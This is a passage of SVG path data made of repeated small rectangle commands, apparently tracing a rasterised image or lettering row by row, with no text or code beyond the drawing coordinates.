10 h -80 z M 2450 3930 h 80 v 10 h -80 z M 2660 3930 h 80 v 10 h -80 z M 3880 3930 h 90 v 10 h -90 z M 4290 3930 h 180 v 10 h -180 z M 690 3920 h 70 v 10 h -70 z M 1240 3920 h 270 v 10 h -270 z M 2040 3920 h 80 v 10 h -80 z M 2250 3920 h 80 v 10 h -80 z M 2460 3920 h 80 v 10 h -80 z M 2660 3920 h 80 v 10 h -80 z M 3880 3920 h 90 v 10 h -90 z M 4310 3920 h 170 v 10 h -170 z M 690 3910 h 70 v 10 h -70 z M 1210 3910 h 300 v 10 h -300 z M 2040 3910 h 80 v 10 h -80 z M 2250 3910 h 80 v 10 h -80 z M 2460 3910 h 80 v 10 h -80 z M 2670 3910 h 80 v 10 h -80 z M 3870 3910 h 90 v 10 h -90 z M 4340 3910 h 150 v 10 h -150 z M 690 3900 h 70 v 10 h -70 z M 1180 3900 h 330 v 10 h -330 z M 2050 3900 h 80 v 10 h -80 z M 2250 3900 h 80 v 10 h -80 z M 2460 3900 h 80 v 10 h -80 z M 2670 3900 h 80 v 10 h -80 z M 3870 3900 h 90 v 10 h -90 z M 4360 3900 h 140 v 10 h -140 z M 690 3890 h 70 v 10 h -70 z M 1150 3890 h 260 v 10 h -260 z M 1430 3890 h 80 v 10 h -80 z M 2050 3890 h 80 v 10 h -80 z M 2260 3890 h 80 v 10 h -80 z M 2460 3890 h 80 v 10 h -80 z M 2670 3890 h 80 v 10 h -80 z M 3870 3890 h 80 v 10 h -80 z M 4380 3890 h 130 v 10 h -130 z M 690 3880 h 80 v 10 h -80 z M 1130 3880 h 250 v 10 h -250 z M 1440 3880 h 80 v 10 h -80 z M 2050 3880 h 80 v 10 h -80 z M 2260 3880 h 80 v 10 h -80 z M 2470 3880 h 70 v 10 h -70 z M 2670 3880 h 80 v 10 h -80 z M 3860 3880 h 90 v 10 h -90 z M 4400 3880 h 120 v 10 h -120 z M 690 3870 h 80 v 10 h -80 z M 1120 3870 h 230 v 10 h -230 z M 1440 3870 h 80 v 10 h -80 z M 2050 3870 h 80 v 10 h -80 z M 2260 3870 h 80 v 10 h -80 z M 2470 3870 h 80 v 10 h -80 z M 2670 3870 h 80 v 10 h -80 z M 3860 3870 h 80 v 10 h -80 z M 4420 3870 h 100 v 10 h -100 z M 690 3860 h 80 v 10 h -80 z M 1110 3860 h 200 v 10 h -200 z M 1440 3860 h 80 v 10 h -80 z M 2060 3860 h 80 v 10 h -80 z M 2260 3860 h 80 v 10 h -80 z M 2470 3860 h 80 v 10 h -80 z M 2680 3860 h 80 v 10 h -80 z M 3850 3860 h 90 v 10 h -90 z M 4430 3860 h 100 v 10 h -100 z M 690 3850 h 90 v 10 h -90 z M 1110 3850 h 170 v 10 h -170 z M 1440 3850 h 90 v 10 h -90 z M 2060 3850 h 80 v 10 h -80 z M 2270 3850 h 70 v 10 h -70 z M 2470 3850 h 80 v 10 h -80 z M 2680 3850 h 80 v 10 h -80 z M 3850 3850 h 80 v 10 h -80 z M 4440 3850 h 90 v 10 h -90 z M 700 3840 h 80 v 10 h -80 z M 1100 3840 h 150 v 10 h -150 z M 1410 3840 h 120 v 10 h -120 z M 2060 3840 h 80 v 10 h -80 z M 2270 3840 h 80 v 10 h -80 z M 2470 3840 h 80 v 10 h -80 z M 2680 3840 h 80 v 10 h -80 z M 3840 3840 h 90 v 10 h -90 z M 4450 3840 h 90 v 10 h -90 z M 700 3830 h 80 v 10 h -80 z M 1100 3830 h 120 v 10 h -120 z M 1380 3830 h 150 v 10 h -150 z M 2060 3830 h 80 v 10 h -80 z M 2270 3830 h 80 v 10 h -80 z M 2480 3830 h 80 v 10 h -80 z M 2680 3830 h 80 v 10 h -80 z M 3840 3830 h 90 v 10 h -90 z M 4450 3830 h 90 v 10 h -90 z M 700 3820 h 80 v 10 h -80 z M 1100 3820 h 90 v 10 h -90 z M 1340 3820 h 200 v 10 h -200 z M 2060 3820 h 80 v 10 h -80 z M 2270 3820 h 80 v 10 h -80 z M 2480 3820 h 80 v 10 h -80 z M 2690 3820 h 80 v 10 h -80 z M 3830 3820 h 90 v 10 h -90 z M 4460 3820 h 80 v 10 h -80 z M 710 3810 h 80 v 10 h -80 z M 1100 3810 h 80 v 10 h -80 z M 1310 3810 h 230 v 10 h -230 z M 2070 3810 h 80 v 10 h -80 z M 2270 3810 h 80 v 10 h -80 z M 2480 3810 h 80 v 10 h -80 z M 2690 3810 h 80 v 10 h -80 z M 3830 3810 h 90 v 10 h -90 z M 4460 3810 h 80 v 10 h -80 z M 710 3800 h 80 v 10 h -80 z M 1100 3800 h 90 v 10 h -90 z M 1280 3800 h 260 v 10 h -260 z M 2070 3800 h 80 v 10 h -80 z M 2280 3800 h 80 v 10 h -80 z M 2480 3800 h 80 v 10 h -80 z M 2690 3800 h 80 v 10 h -80 z M 3830 3800 h 100 v 10 h -100 z M 4470 3800 h 70 v 10 h -70 z M 710 3790 h 80 v 10 h -80 z M 1110 3790 h 80 v 10 h -80 z M 1240 3790 h 310 v 10 h -310 z M 2070 3790 h 80 v 10 h -80 z M 2280 3790 h 80 v 10 h -80 z M 2490 3790 h 70 v 10 h -70 z M 2690 3790 h 80 v 10 h -80 z M 3820 3790 h 130 v 10 h -130 z M 4470 3790 h 80 v 10 h -80 z M 710 3780 h 90 v 10 h -90 z M 1110 3780 h 80 v 10 h -80 z M 1210 3780 h 340 v 10 h -340 z M 2070 3780 h 80 v 10 h -80 z M 2280 3780 h 80 v 10 h -80 z M 2490 3780 h 80 v 10 h -80 z M 2690 3780 h 80 v 10 h -80 z M 3820 3780 h 150 v 10 h -150 z M 4470 3780 h 80 v 10 h -80 z M 720 3770 h 80 v 10 h -80 z M 1110 3770 h 340 v 10 h -340 z M 1470 3770 h 80 v 10 h -80 z M 2080 3770 h 80 v 10 h -80 z M 2280 3770 h 80 v 10 h -80 z M 2490 3770 h 80 v 10 h -80 z M 2700 3770 h 80 v 10 h -80 z M 3810 3770 h 180 v 10 h -180 z M 4470 3770 h 80 v 10 h -80 z M 720 3760 h 80 v 10 h -80 z M 1110 3760 h 310 v 10 h -310 z M 1470 3760 h 80 v 10 h -80 z M 2080 3760 h 80 v 10 h -80 z M 2280 3760 h 80 v 10 h -80 z M 2490 3760 h 80 v 10 h -80 z M 2700 3760 h 80 v 10 h -80 z M 3810 3760 h 210 v 10 h -210 z M 4470 3760 h 80 v 10 h -80 z M 720 3750 h 90 v 10 h -90 z M 1120 3750 h 270 v 10 h -270 z M 1480 3750 h 80 v 10 h -80 z M 2080 3750 h 80 v 10 h -80 z M 2290 3750 h 80 v 10 h -80 z M 2490 3750 h 80 v 10 h -80 z M 2700 3750 h 80 v 10 h -80 z M 3800 3750 h 240 v 10 h -240 z M 4470 3750 h 70 v 10 h -70 z M 730 3740 h 80 v 10 h -80 z M 1120 3740 h 230 v 10 h -230 z M 1480 3740 h 80 v 10 h -80 z M 2080 3740 h 80 v 10 h -80 z M 2290 3740 h 80 v 10 h -80 z M 2500 3740 h 80 v 10 h -80 z M 2700 3740 h 80 v 10 h -80 z M 3800 3740 h 260 v 10 h -260 z M 4460 3740 h 80 v 10 h -80 z M 730 3730 h 80 v 10 h -80 z M 1130 3730 h 190 v 10 h -190 z M 1480 3730 h 80 v 10 h -80 z M 2080 3730 h 80 v 10 h -80 z M 2290 3730 h 80 v 10 h -80 z M 2500 3730 h 80 v 10 h -80 z M 2710 3730 h 80 v 10 h -80 z M 3790 3730 h 90 v 10 h -90 z M 3890 3730 h 190 v 10 h -190 z M 4460 3730 h 80 v 10 h -80 z M 730 3720 h 90 v 10 h -90 z M 1130 3720 h 160 v 10 h -160 z M 1490 3720 h 80 v 10 h -80 z M 2090 3720 h 80 v 10 h -80 z M 2290 3720 h 80 v 10 h -80 z M 2500 3720 h 80 v 10 h -80 z M 2710 3720 h 80 v 10 h -80 z M 3790 3720 h 90 v 10 h -90 z M 3910 3720 h 190 v 10 h -190 z M 4460 3720 h 80 v 10 h -80 z M 740 3710 h 80 v 10 h -80 z M 1140 3710 h 120 v 10 h -120 z M 1490 3710 h 80 v 10 h -80 z M 2090 3710 h 80 v 10 h -80 z M 2300 3710 h 80 v 10 h -80 z M 2500 3710 h 80 v 10 h -80 z M 2710 3710 h 80 v 10 h -80 z M 3780 3710 h 90 v 10 h -90 z M 3930 3710 h 200 v 10 h -200 z M 4450 3710 h 90 v 10 h -90 z M 740 3700 h 80 v 10 h -80 z M 1160 3700 h 60 v 10 h -60 z M 1490 3700 h 80 v 10 h -80 z M 2090 3700 h 80 v 10 h -80 z M 2300 3700 h 80 v 10 h -80 z M 2510 3700 h 70 v 10 h -70 z M 2710 3700 h 80 v 10 h -80 z M 3780 3700 h 90 v 10 h -90 z M 3960 3700 h 190 v 10 h -190 z M 4450 3700 h 80 v 10 h -80 z M 740 3690 h 80 v 10 h -80 z M 1490 3690 h 90 v 10 h -90 z M 2090 3690 h 80 v 10 h -80 z M 2300 3690 h 80 v 10 h -80 z M 2510 3690 h 80 v 10 h -80 z M 2710 3690 h 80 v 10 h -80 z M 3780 3690 h 80 v 10 h -80 z M 3980 3690 h 190 v 10 h -190 z M 4440 3690 h 90 v 10 h -90 z M 750 3680 h 80 v 10 h -80 z M 1500 3680 h 80 v 10 h -80 z M 2100 3680 h 80 v 10 h -80 z M 2300 3680 h 80 v 10 h -80 z M 2510 3680 h 80 v 10 h -80 z M 2720 3680 h 80 v 10 h -80 z M 3770 3680 h 100 v 10 h -100 z M 4000 3680 h 190 v 10 h -190 z M 4440 3680 h 80 v 10 h -80 z M 750 3670 h 80 v 10 h -80 z M 1500 3670 h 80 v 10 h -80 z M 2100 3670 h 80 v 10 h -80 z M 2300 3670 h 80 v 10 h -80 z M 2510 3670 h 80 v 10 h -80 z M 2720 3670 h 80 v 10 h -80 z M 3770 3670 h 120 v 10 h -120 z M 4020 3670 h 190 v 10 h -190 z M 4430 3670 h 90 v 10 h -90 z M 750 3660 h 80 v 10 h -80 z M 1500 3660 h 90 v 10 h -90 z M 2100 3660 h 80 v 10 h -80 z M 2310 3660 h 80 v 10 h -80 z M 2510 3660 h 80 v 10 h -80 z M 2720 3660 h 80 v 10 h -80 z M 3760 3660 h 150 v 10 h -150 z M 4050 3660 h 190 v 10 h -190 z M 4430 3660 h 80 v 10 h -80 z M 760 3650 h 80 v 10 h -80 z M 1500 3650 h 90 v 10 h -90 z M 2100 3650 h 80 v 10 h -80 z M 2310 3650 h 80 v 10 h -80 z M 2520 3650 h 80 v 10 h -80 z M 2720 3650 h 80 v 10 h -80 z M 3760 3650 h 170 v 10 h -170 z M 4070 3650 h 190 v 10 h -190 z M 4420 3650 h 90 v 10 h -90 z M 760 3640 h 80 v 10 h -80 z M 1460 3640 h 130 v 10 h -130 z M 2100 3640 h 80 v 10 h -80 z M 2310 3640 h 80 v 10 h -80 z M 2520 3640 h 80 v 10 h -80 z M 2730 3640 h 80 v 10 h -80 z M 3750 3640 h 210 v 10 h -210 z M 4090 3640 h 190 v 10 h -190 z M 4420 3640 h 90 v 10 h -90 z M 760 3630 h 80 v 10 h -80 z M 1430 3630 h 170 v 10 h -170 z M 2110 3630 h 80 v 10 h -80 z M 2310 3630 h 80 v 10 h -80 z M 2520 3630 h 80 v 10 h -80 z M 2730 3630 h 80 v 10 h -80 z M 3750 3630 h 230 v 10 h -230 z M 4110 3630 h 190 v 10 h -190 z M 4410 3630 h 90 v 10 h -90 z M 760 3620 h 90 v 10 h -90 z M 1400 3620 h 200 v 10 h -200 z M 2110 3620 h 80 v 10 h -80 z M 2320 3620 h 80 v 10 h -80 z M 2520 3620 h 80 v 10 h -80 z M 2730 3620 h 80 v 10 h -80 z M 3740 3620 h 260 v 10 h -260 z M 4130 3620 h 190 v 10 h -190 z M 4410 3620 h 90 v 10 h -90 z M 770 3610 h 80 v 10 h -80 z M 1370 3610 h 230 v 10 h -230 z M 2110 3610 h 80 v 10 h -80 z M 2320 3610 h 80 v 10 h -80 z M 2520 3610 h 80 v 10 h -80 z M 2730 3610 h 80 v 10 h -80 z M 3740 3610 h 280 v 10 h -280 z M 4160 3610 h 190 v 10 h -190 z M 4410 3610 h 80 v 10 h -80 z M 770 3600 h 80 v 10 h -80 z M 1340 3600 h 260 v 10 h -260 z M 2110 3600 h 80 v 10 h -80 z M 2320 3600 h 80 v 10 h -80 z M 2530 3600 h 80 v 10 h -80 z M 2730 3600 h 80 v 10 h -80 z M 3730 3600 h 90 v 10 h -90 z M 3850 3600 h 190 v 10 h -190 z M 4180 3600 h 190 v 10 h -190 z M 4400 3600 h 90 v 10 h -90 z M 770 3590 h 90 v 10 h -90 z M 1300 3590 h 310 v 10 h -310 z M 2120 3590 h 80 v 10 h -80 z M 2320 3590 h 80 v 10 h -80 z M 2530 3590 h 80 v 10 h -80 z M 2740 3590 h 80 v 10 h -80 z M 3730 3590 h 90 v 10 h -90 z M 3880 3590 h 190 v 10 h -190 z M 4200 3590 h 190 v 10 h -190 z M 4400 3590 h 80 v 10 h -80 z M 780 3580 h 80 v 10 h -80 z M 1270 3580 h 340 v 10 h -340 z M 2120 3580 h 80 v 10 h -80 z M 2320 3580 h 80 v 10 h -80 z M 2530 3580 h 80 v 10 h -80 z M 2740 3580 h 80 v 10 h -80 z M 3730 3580 h 80 v 10 h -80 z M 3900 3580 h 190 v 10 h -190 z M 4220 3580 h 260 v 10 h -260 z M 780 3570 h 80 v 10 h -80 z M 1240 3570 h 260 v 10 h -260 z M 1530 3570 h 80 v 10 h -80 z M 2120 3570 h 80 v 10 h -80 z M 2330 3570 h 80 v 10 h -80 z M 2530 3570 h 80 v 10 h -80 z M 2740 3570 h 80 v 10 h -80 z M 3720 3570 h 90 v 10 h -90 z M 3920 3570 h 190 v 10 h -190 z M 4240 3570 h 230 v 10 h -230 z M 780 3560 h 90 v 10 h -90 z M 1220 3560 h 250 v 10 h -250 z M 1530 3560 h 90 v 10 h -90 z M 2120 3560 h 80 v 10 h -80 z M 2330 3560 h 80 v 10 h -80 z M 2540 3560 h 80 v 10 h -80 z M 2740 3560 h 80 v 10 h -80 z M 3720 3560 h 80 v 10 h -80 z M 3940 3560 h 190 v 10 h -190 z M 4270 3560 h 200 v 10 h -200 z M 790 3550 h 80 v 10 h -80 z M 1210 3550 h 230 v 10 h -230 z M 1540 3550 h 80 v 10 h -80 z M 2120 3550 h 80 v 10 h -80 z M 2330 3550 h 80 v 10 h -80 z M 2540 3550 h 80 v 10 h -80 z M 2750 3550 h 70 v 10 h -70 z M 3710 3550 h 90 v 10 h -90 z M 3930 3550 h 220 v 10 h -220 z M 4290 3550 h 170 v 10 h -170 z M 790 3540 h 80 v 10 h -80 z M 1210 3540 h 200 v 10 h -200 z M 1540 3540 h 80 v 10 h -80 z M 2130 3540 h 80 v 10 h -80 z M 2330 3540 h 80 v 10 h -80 z M 2540 3540 h 80 v 10 h -80 z M 2750 3540 h 80 v 10 h -80 z M 3710 3540 h 80 v 10 h -80 z M 3930 3540 h 250 v 10 h -250 z M 4310 3540 h 150 v 10 h -150 z M 790 3530 h 80 v 10 h -80 z M 1200 3530 h 170 v 10 h -170 z M 1530 3530 h 100 v 10 h -100 z M 2130 3530 h 80 v 10 h -80 z M 2340 3530 h 80 v 10 h -80 z M 2540 3530 h 80 v 10 h -80 z M 2750 3530 h 80 v 10 h -80 z M 3700 3530 h 90 v 10 h -90 z M 3920 3530 h 280 v 10 h -280 z M 4330 3530 h 130 v 10 h -130 z M 800 3520 h 80 v 10 h -80 z M 1200 3520 h 140 v 10 h -140 z M 1500 3520 h 130 v 10 h -130 z M 2130 3520 h 80 v 10 h -80 z M 2340 3520 h 80 v 10 h -80 z M 2540 3520 h 80 v 10 h -80 z M 2750 3520 h 80 v 10 h -80 z M 3700 3520 h 80 v 10 h -80 z M 3920 3520 h 90 v 10 h -90 z M 4030 3520 h 190 v 10 h -190 z M 4350 3520 h 100 v 10 h -100 z M 800 3510 h 80 v 10 h -80 z M 1200 3510 h 110 v 10 h -110 z M 1470 3510 h 160 v 10 h -160 z M 2130 3510 h 80 v 10 h -80 z M 2340 3510 h 80 v 10 h -80 z M 2550 3510 h 80 v 10 h -80 z M 2750 3510 h 80 v 10 h -80 z M 3690 3510 h 90 v 10 h -90 z M 3920 3510 h 80 v 10 h -80 z M 4050 3510 h 190 v 10 h -190 z M 4360 3510 h 90 v 10 h -90 z M 800 3500 h 80 v 10 h -80 z M 1200 3500 h 80 v 10 h -80 z M 1440 3500 h 200 v 10 h -200 z M 2140 3500 h 70 v 10 h -70 z M 2340 3500 h 80 v 10 h -80 z M 2550 3500 h 80 v 10 h -80 z M 2760 3500 h 80 v 10 h -80 z M 3690 3500 h 90 v 10 h -90 z M 3910 3500 h 90 v 10 h -90 z M 4070 3500 h 190 v 10 h -190 z M 4360 3500 h 80 v 10 h -80 z M 800 3490 h 90 v 10 h -90 z M 1200 3490 h 80 v 10 h -80 z M 1400 3490 h 240 v 10 h -240 z M 2140 3490 h 80 v 10 h -80 z M 2340 3490 h 80 v 10 h -80 z M 2550 3490 h 80 v 10 h -80 z M 2760 3490 h 80 v 10 h -80 z M 3680 3490 h 90 v 10 h -90 z M 3910 3490 h 80 v 10 h -80 z M 4100 3490 h 190 v 10 h -190 z M 4350 3490 h 90 v 10 h -90 z M 810 3480 h 80 v 10 h -80 z M 1200 3480 h 80 v 10 h -80 z M 1370 3480 h 270 v 10 h -270 z M 2140 3480 h 80 v 10 h -80 z M 2350 3480 h 80 v 10 h -80 z M 2550 3480 h 80 v 10 h -80 z M 2760 3480 h 80 v 10 h -80 z M 3680 3480 h 90 v 10 h -90 z M 3900 3480 h 90 v 10 h -90 z M 4120 3480 h 190 v 10 h -190 z M 4350 3480 h 80 v 10 h -80 z M 810 3470 h 80 v 10 h -80 z M 1200 3470 h 90 v 10 h -90 z M 1340 3470 h 300 v 10 h -300 z M 2140 3470 h 80 v 10 h -80 z M 2350 3470 h 80 v 10 h -80 z M 2560 3470 h 80 v 10 h -80 z M 2760 3470 h 80 v 10 h -80 z M 3680 3470 h 80 v 10 h -80 z M 3900 3470 h 80 v 10 h -80 z M 4120 3470 h 210 v 10 h -210 z M 4340 3470 h 90 v 10 h -90 z M 810 3460 h 90 v 10 h -90 z M 1210 3460 h 80 v 10 h -80 z M 1300 3460 h 350 v 10 h -350 z M 2140 3460 h 80 v 10 h -80 z M 2350 3460 h 80 v 10 h -80 z M 2560 3460 h 80 v 10 h -80 z M 2770 3460 h 70 v 10 h -70 z M 3670 3460 h 90 v 10 h -90 z M 3890 3460 h 90 v 10 h -90 z M 4110 3460 h 310 v 10 h -310 z M 820 3450 h 80 v 10 h -80 z M 1210 3450 h 330 v 10 h -330 z M 1570 3450 h 80 v 10 h -80 z M 2150 3450 h 80 v 10 h -80 z M 2350 3450 h 80 v 10 h -80 z M 2560 3450 h 80 v 10 h -80 z M 2770 3450 h 80 v 10 h -80 z M 3670 3450 h 80 v 10 h -80 z M 3890 3450 h 90 v 10 h -90 z M 4110 3450 h 310 v 10 h -310 z M 820 3440 h 80 v 10 h -80 z M 1210 3440 h 300 v 10 h -300 z M 1570 3440 h 80 v 10 h -80 z M 2150 3440 h 80 v 10 h -80 z M 2360 3440 h 80 v 10 h -80 z M 2560 3440 h 80 v 10 h -80 z M 2770 3440 h 80 v 10 h -80 z M 3660 3440 h 90 v 10 h -90 z M 3880 3440 h 90 v 10 h -90 z M 4110 3440 h 80 v 10 h -80 z M 4210 3440 h 200 v 10 h -200 z M 820 3430 h 90 v 10 h -90 z M 1220 3430 h 260 v 10 h -260 z M 1580 3430 h 80 v 10 h -80 z M 2150 3430 h 80 v 10 h -80 z M 2360 3430 h 80 v 10 h -80 z M 2560 3430 h 80 v 10 h -80 z M 2770 3430 h 80 v 10 h -80 z M 3660 3430 h 80 v 10 h -80 z M 3880 3430 h 90 v 10 h -90 z M 4100 3430 h 90 v 10 h -90 z M 4230 3430 h 180 v 10 h -180 z M 830 3420 h 80 v 10 h -80 z M 1220 3420 h 230 v 10 h -230 z M 1580 3420 h 80 v 10 h -80 z M 2150 3420 h 80 v 10 h -80 z M 2360 3420 h 80 v 10 h -80 z M 2570 3420 h 80 v 10 h -80 z M 2770 3420 h 80 v 10 h -80 z M 3650 3420 h 90 v 10 h -90 z M 3870 3420 h 90 v 10 h -90 z M 4100 3420 h 80 v 10 h -80 z M 4250 3420 h 160 v 10 h -160 z M 830 3410 h 80 v 10 h -80 z M 1230 3410 h 180 v 10 h -180 z M 1580 3410 h 80 v 10 h -80 z M 2160 3410 h 70 v 10 h -70 z M 2360 3410 h 80 v 10 h -80 z M 2570 3410 h 80 v 10 h -80 z M 2780 3410 h 80 v 10 h -80 z M 3650 3410 h 80 v 10 h -80 z M 3870 3410 h 90 v 10 h -90 z M 4090 3410 h 90 v 10 h -90 z M 4270 3410 h 130 v 10 h -130 z M 830 3400 h 80 v 10 h -80 z M 1230 3400 h 150 v 10 h -150 z M 1580 3400 h 90 v 10 h -90 z M 2160 3400 h 80 v 10 h -80 z M 2360 3400 h 80 v 10 h -80 z M 2570 3400 h 80 v 10 h -80 z M 2780 3400 h 80 v 10 h -80 z M 3640 3400 h 90 v 10 h -90 z M 3870 3400 h 80 v 10 h -80 z M 4090 3400 h 80 v 10 h -80 z M 4290 3400 h 110 v 10 h -110 z M 840 3390 h 80 v 10 h -80 z M 1240 3390 h 110 v 10 h -110 z M 1590 3390 h 80 v 10 h -80 z M 2160 3390 h 80 v 10 h -80 z M 2370 3390 h 80 v 10 h -80 z M 2570 3390 h 80 v 10 h -80 z M 2780 3390 h 80 v 10 h -80 z M 3640 3390 h 90 v 10 h -90 z M 3860 3390 h 90 v 10 h -90 z M 4080 3390 h 90 v 10 h -90 z M 4300 3390 h 90 v 10 h -90 z M 840 3380 h 80 v 10 h -80 z M 1260 3380 h 60 v 10 h -60 z M 1590 3380 h 80 v 10 h -80 z M 2160 3380 h 80 v 10 h -80 z M 2370 3380 h 80 v 10 h -80 z M 2580 3380 h 80 v 10 h -80 z M 2780 3380 h 80 v 10 h -80 z M 3630 3380 h 90 v 10 h -90 z M 3860 3380 h 80 v 10 h -80 z M 4080 3380 h 80 v 10 h -80 z M 4300 3380 h 90 v 10 h -90 z M 840 3370 h 80 v 10 h -80 z M 1590 3370 h 90 v 10 h -90 z M 2160 3370 h 80 v 10 h -80 z M 2370 3370 h 80 v 10 h -80 z M 2580 3370 h 80 v 10 h -80 z M 2780 3370 h 80 v 10 h -80 z M 3630 3370 h 90 v 10 h -90 z M 3850 3370 h 90 v 10 h -90 z M 4070 3370 h 90 v 10 h -90 z M 4300 3370 h 80 v 10 h -80 z M 850 3360 h 80 v 10 h -80 z M 1600 3360 h 80 v 10 h -80 z M 2170 3360 h 80 v 10 h -80 z M 2370 3360 h 80 v 10 h -80 z M 2580 3360 h 80 v 10 h -80 z M 2790 3360 h 80 v 10 h -80 z M 3630 3360 h 80 v 10 h -80 z M 3850 3360 h 80 v 10 h -80 z M 4070 3360 h 90 v 10 h -90 z M 4290 3360 h 90 v 10 h -90 z M 850 3350 h 80 v 10 h -80 z M 1600 3350 h 80 v 10 h -80 z M 2170 3350 h 80 v 10 h -80 z M 2380 3350 h 80 v 10 h -80 z M 2580 3350 h 80 v 10 h -80 z M 2790 3350 h 80 v 10 h -80 z M 3620 3350 h 90 v 10 h -90 z M 3840 3350 h 90 v 10 h -90 z M 4060 3350 h 90 v 10 h -90 z M 4290 3350 h 80 v 10 h -80 z M 850 3340 h 80 v 10 h -80 z M 1600 3340 h 90 v 10 h -90 z M 2170 3340 h 80 v 10 h -80 z M 2380 3340 h 80 v 10 h -80 z M 2580 3340 h 80 v 10 h -80 z M 2790 3340 h 80 v 10 h -80 z M 3620 3340 h 80 v 10 h -80 z M 3840 3340 h 90 v 10 h -90 z M 4060 3340 h 90 v 10 h -90 z M 4280 3340 h 90 v 10 h -90 z M 850 3330 h 90 v 10 h -90 z M 1590 3330 h 100 v 10 h -100 z M 2170 3330 h 80 v 10 h -80 z M 2380 3330 h 80 v 10 h -80 z M 2590 3330 h 80 v 10 h -80 z M 2790 3330 h 80 v 10 h -80 z M 3610 3330 h 90 v 10 h -90 z M 3830 3330 h 90 v 10 h -90 z M 4060 3330 h 80 v 10 h -80 z M 4280 3330 h 80 v 10 h -80 z M 860 3320 h 80 v 10 h -80 z M 1560 3320 h 130 v 10 h -130 z M 2180 3320 h 70 v 10 h -70 z M 2380 3320 h 80 v 10 h -80 z M 2590 3320 h 80 v 10 h -80 z M 2800 3320 h 80 v 10 h -80 z M 3610 3320 h 80 v 10 h -80 z M 3830 3320 h 90 v 10 h -90 z M 4050 3320 h 90 v 10 h -90 z M 4270 3320 h 90 v 10 h -90 z M 860 3310 h 80 v 10 h -80 z M 1530 3310 h 160 v 10 h -160 z M 2180 3310 h 80 v 10 h -80 z M 2380 3310 h 80 v 10 h -80 z M 2590 3310 h 80 v 10 h -80 z M 2800 3310 h 80 v 10 h -80 z M 3600 3310 h 90 v 10 h -90 z M 3830 3310 h 80 v 10 h -80 z M 4050 3310 h 80 v 10 h -80 z M 4270 3310 h 90 v 10 h -90 z M 860 3300 h 90 v 10 h -90 z M 1490 3300 h 210 v 10 h -210 z M 2180 3300 h 80 v 10 h -80 z M 2390 3300 h 80 v 10 h -80 z M 2590 3300 h 80 v 10 h -80 z M 2800 3300 h 80 v 10 h -80 z M 3600 3300 h 90 v 10 h -90 z M 3820 3300 h 90 v 10 h -90 z M 4040 3300 h 90 v 10 h -90 z M 4260 3300 h 90 v 10 h -90 z M 870 3290 h 80 v 10 h -80 z M 1460 3290 h 240 v 10 h -240 z M 2180 3290 h 80 v 10 h -80 z M 2390 3290 h 80 v 10 h -80 z M 2600 3290 h 70 v 10 h -70 z M 2800 3290 h 80 v 10 h -80 z M 3590 3290 h 90 v 10 h -90 z M 3820 3290 h 80 v 10 h -80 z M 4040 3290 h 80 v 10 h -80 z M 4260 3290 h 90 v 10 h -90 z M 870 3280 h 80 v 10 h -80 z M 1430 3280 h 270 v 10 h -270 z M 2180 3280 h 80 v 10 h -80 z M 2390 3280 h 80 v 10 h -80 z M 2600 3280 h 80 v 10 h -80 z M 2800 3280 h 80 v 10 h -80 z M 3590 3280 h 90 v 10 h -90 z M 3810 3280 h 90 v 10 h -90 z M 4030 3280 h 90 v 10 h -90 z M 4250 3280 h 90 v 10 h -90 z M 870 3270 h 90 v 10 h -90 z M 1400 3270 h 310 v 10 h -310 z M 2190 3270 h 80 v 10 h -80 z M 2390 3270 h 80 v 10 h -80 z M 2600 3270 h 80 v 10 h -80 z M 2810 3270 h 80 v 10 h -80 z M 3580 3270 h 90 v 10 h -90 z M 3810 3270 h 80 v 10 h -80 z M 4030 3270 h 80 v 10 h -80 z M 4250 3270 h 90 v 10 h -90 z M 880 3260 h 80 v 10 h -80 z M 1360 3260 h 350 v 10 h -350 z M 2190 3260 h 80 v 10 h -80 z M 2400 3260 h 70 v 10 h -70 z M 2600 3260 h 80 v 10 h -80 z M 2810 3260 h 80 v 10 h -80 z M 3580 3260 h 90 v 10 h -90 z M 3800 3260 h 90 v 10 h -90 z M 4020 3260 h 90 v 10 h -90 z M 4250 3260 h 80 v 10 h -80 z M 880 3250 h 80 v 10 h -80 z M 1340 3250 h 250 v 10 h -250 z M 1630 3250 h 80 v 10 h -80 z M 2190 3250 h 80 v 10 h -80 z M 2400 3250 h 80 v 10 h -80 z M 2600 3250 h 80 v 10 h -80 z M 2810 3250 h 80 v 10 h -80 z M 3580 3250 h 80 v 10 h -80 z M 3800 3250 h 80 v 10 h -80 z M 4020 3250 h 90 v 10 h -90 z M 4240 3250 h 90 v 10 h -90 z M 880 3240 h 80 v 10 h -80 z M 1320 3240 h 240 v 10 h -240 z M 1630 3240 h 90 v 10 h -90 z M 2190 3240 h 80 v 10 h -80 z M 2400 3240 h 80 v 10 h -80 z M 2610 3240 h 80 v 10 h -80 z M 2810 3240 h 80 v 10 h -80 z M 3570 3240 h 90 v 10 h -90 z M 3790 3240 h 90 v 10 h -90 z M 4010 3240 h 90 v 10 h -90 z M 4240 3240 h 80 v 10 h -80 z M 890 3230 h 80 v 10 h -80 z M 1310 3230 h 220 v 10 h -220 z M 1640 3230 h 80 v 10 h -80 z M 2190 3230 h 80 v 10 h -80 z M 2400 3230 h 80 v 10 h -80 z M 2610 3230 h 80 v 10 h -80 z M 2820 3230 h 80 v 10 h -80 z M 3570 3230 h 80 v 10 h -80 z M 3790 3230 h 90 v 10 h -90 z M 4010 3230 h 90 v 10 h -90 z M 4230 3230 h 90 v 10 h -90 z M 890 3220 h 80 v 10 h -80 z M 1310 3220 h 190 v 10 h -190 z M 1640 3220 h 80 v 10 h -80 z M 2200 3220 h 80 v 10 h -80 z M 2400 3220 h 80 v 10 h -80 z M 2610 3220 h 80 v 10 h -80 z M 2820 3220 h 80 v 10 h -80 z M 3560 3220 h 90 v 10 h -90 z M 3780 3220 h 90 v 10 h -90 z M 4010 3220 h 80 v 10 h -80 z M 4230 3220 h 80 v 10 h -80 z M 890 3210 h 80 v 10 h -80 z M 1300 3210 h 170 v 10 h -170 z M 1630 3210 h 100 v 10 h -100 z M 2200 3210 h 80 v 10 h -80 z M 2410 3210 h 80 v 10 h -80 z M 2610 3210 h 80 v 10 h -80 z M 2820 3210 h 80 v 10 h -80 z M 3560 3210 h 80 v 10 h -80 z M 3780 3210 h 90 v 10 h -90 z M 4000 3210 h 90 v 10 h -90 z M 4220 3210 h 90 v 10 h -90 z M 890 3200 h 90 v 10 h -90 z M 1300 3200 h 130 v 10 h -130 z M 1590 3200 h 140 v 10 h -140 z M 2200 3200 h 80 v 10 h -80 z M 2410 3200 h 80 v 10 h -80 z M 2620 3200 h 70 v 10 h -70 z M 2820 3200 h 80 v 10 h -80 z M 3550 3200 